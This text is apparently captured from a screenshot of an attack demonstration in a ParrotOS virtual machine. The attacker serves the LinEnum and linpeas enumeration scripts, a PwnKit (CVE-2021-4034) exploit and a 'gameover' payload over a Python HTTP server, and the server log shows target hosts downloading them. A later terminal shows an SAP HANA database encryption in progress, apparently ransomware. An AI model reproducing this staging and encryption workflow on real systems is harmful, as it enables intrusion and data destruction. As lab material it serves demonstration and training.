 ParrotOS [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places System
wto cze 20, 11:51
/bin/bash
/bin/bash 80x24
python3
┌─[mmw@IntrusionOverlord]─[~/upload]
└──╼ $sudo python -m http.server 80
[sudo] password for mmw:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌─[mmw@IntrusionOverlord]─[~/upload]
└──╼ $ls
gameover id LinEnum.sh linpeas.sh linum.sh polkit_vuln
┌─[mmw@IntrusionOverlord]─[~/upload]
└──╼ $sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.5.8 - - [20/Jun/2023 11:30:49] "GET /LinEnum.sh HTTP/1.1" 200 -
10.0.5.6 - - [20/Jun/2023 11:49:58] "GET /polkit_vuln/cve-2021-4034.sh HTTP/1.1"
200 -
10.0.5.6 - - [20/Jun/2023 11:49:58] "GET /polkit_vuln//cve-2021-4034.c HTTP/1.1"
200 -
10.0.5.6 - - [20/Jun/2023 11:49:58] "GET /polkit_vuln//pwnkit.c HTTP/1.1" 200 -
10.0.5.6 - - [20/Jun/2023 11:49:58] "GET /polkit_vuln//Makefile HTTP/1.1" 200 -
10.0.5.6 - - [20/Jun/2023 11:50:43] "GET /gameover/gameover.sh HTTP/1.1" 200 -
10.0.5.6 - - [20/Jun/2023 11:50:43] "GET /gameover/malicious_encryption HTTP/1.1
" 200 -
/bin/bash
/bin/bash 108x42
Initiating SAP HANA database encryption...
Progress: [ ] 49%
Menu
[/bin/bash]
[Mozilla Firefox (Privat...
/bin/bash
/bin/bash
Right Control